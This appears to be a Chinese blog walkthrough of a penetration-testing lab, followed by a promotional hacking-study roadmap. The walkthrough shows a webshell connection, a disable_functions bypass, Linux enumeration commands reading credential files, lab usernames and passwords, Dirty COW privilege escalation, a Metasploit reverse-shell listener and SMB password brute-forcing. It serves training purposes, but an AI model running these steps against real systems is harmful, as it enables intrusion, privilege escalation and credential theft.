

使用蚁剑连接 http://172.16.5.120/templates/beez3/shell1.php 连接成功!!



1.2绕过disable_functions



进入终端 发现没有回显 只有一个ret=127 可能是disable_functions 被禁用了

需要插件完成但是这里需要设置代理才能访问 直接下载好 拖进去也可以 antswork/antData/plugins目录下 重启蚁剑即可。

Github:https://github.com/Medicean/as_bypass_php_disable_functions

会生成一个.antproxy.php的文件,创建个副本 然后把文件添加上去就成功绕过了。

具体不会绕过的可以看这个视频:https://mp.weixin.qq.com/s/GGnumPklkUNMLZKQL4NbKg

④:内网渗透

1.1内网信息收集

1、获取内核,操作系统和设备信息

uname -a 打印所有可用的系统信息

uname -m 内核架构

cat /etc/*-release 发布信息

cat /etc/issue 发布信息

cat /proc/version 内核信息

2.同户和组

cat /etc/passwd 系统所有用户

cat /etc/group 系统所有组

cat /etc/group 所有用户hash(需要root权限)

finger、finger user 当前登录的用户、查询用户的基本信息

3、用户和权限信息

cat /etc/sudoers 可以使用sudo提升到root的用户(需要root权限)

sudo -l 列出目前用户可执行与无法执行的指令

4、环境信息

env 或 set 打印系统环境信息

echo $PATH 环境变量中的路径信息

cat /etc/profile 显示默认系统遍历

cat /etc/shells 显示可用的shell

5、有用的命令

find / -perm -4000 -type f 查找SUID的文件

find / -uid 0 -perm -4000 -type f 查找root权限的SUID文件

find / -perm -2 -type f 找出可写的文件

find / ! -path "/proc/" -perm -2 -type f -print 查找/proc以外的可写文件

find / -perm -2 -type d 找出可写目录

6、服务信息

ps aux 查看进程信息

cat /etc/inetd.conf 由inetd管理的服务列表

cat /etc/xinetd.conf 由xinetd管理的服务列表

cat /etc/exports nfs服务器的配置

7、作业和任务

crontab -l -u %username% 显示指定用户的计划作业(需要root权限)

ls -la /etc/cron* 计划任务

top 列出当前进程

8、网络、路由和通信

/sbin/ifconfig -a 列出网络接口信息

cat /etc/network/interfaces 列出网络接口信息

arp -a 查看系统arp表

route 打印路由信息

netstat -an 打印本地端口开放信息

iptables -L 列出iptable的配置规则

cat /etc/services 查看端口服务映射

9、软件信息

dpkg -l 软件安装(Debian)

rpm -qa 软件安装(Red Hat)

sudo -V 查看sudo的版本信息

这里还有自动探测的内网信息收集需要使用:LinEnum(第一次用!!)需要过一会,会生成一个 以时间命名的文件夹 。

Github项目:https://github.com/rebootuser/LinEnum

chmod 777 LinEnum

./ LinEnum.sh

- etc-export:该用户的配置文件

- sgid-files:系统中具有sgid权限的文件

- suid-file:系统中具有suid权限的文件





1.2敏感信息收集

我们在/tmp/mysql目录里面发现了一个test.txt文件,在里面发现了一组用户名和密码(开启了22端口可能是账号密码)



账号密码:wwwuser//wwwuser_123Aqx 尝试登入,发现登入失败,那就换个工具使用putty发现登入成功!!



这边看了一下 有两个IP看来是目标网站是做了反向代理,将处于内网的Ubuntu代理到了CentOS上

1.3脏牛提权(CVE-2016-5195)

GitHub:https://github.com/FireFart/dirtycow



通过 WinSCP 把dirty.c上传到/tmp 目录下(这里也可以使用别的方法进行上传)



gcc -pthread dirty.c -o dirty -lcrypt #//编译生成 dirty 可执行文件

rm -rf passwd.bak ## 删除之前的

./dirty test #设置的密码



su firefart #登入 提权成功!!!

执行 ./dirty test 提权生成passwd.bak文件 切换用户即可得到root权限。







1.4 内网渗透 msf监听端口

为了内网渗透扫描到192.168.93.0/24 网段内主机的相关信息,我们要通过msf生成一个payload,在CentOS上运行此payload,建立 msf 和CentOS 的连接 也可以使用msfvenom生成木马,都可以哪个方便用哪个!

use exploit/multi/script/web_delivery #使用模块

show target #查看需要设置的系统

set target 7 # 选择目标系统

set payload linux/x64/meterpreter/reverse_tcp

set lhost 172.16.5.125 #设置本机IP

set lport 4444 #设置监听端口

exploit #运行

sessions -i1







1.5内网主机探测,爆破smb密码

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.93.0/24

exploit

use auxiliary/scanner/smb/smb_login

set SMBUSER administrator

set PASS_FILE /root/pass.txt

set rhosts 192.168.93.20

run

这里由于没有字典 看了一下密码是(自己的字典爆不出来):zxcASDqw123!!

1.6路由转发Sock代理

如何自学黑客&网络安全

黑客零基础入门学习路线&规划

初级黑客

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!

7、脚本编程(初级/中级/高级)

在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.

如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。

8、超级黑客

这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。



网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的

视频配套资料&国内外网安书籍、文档&工具

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

1069

1069

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?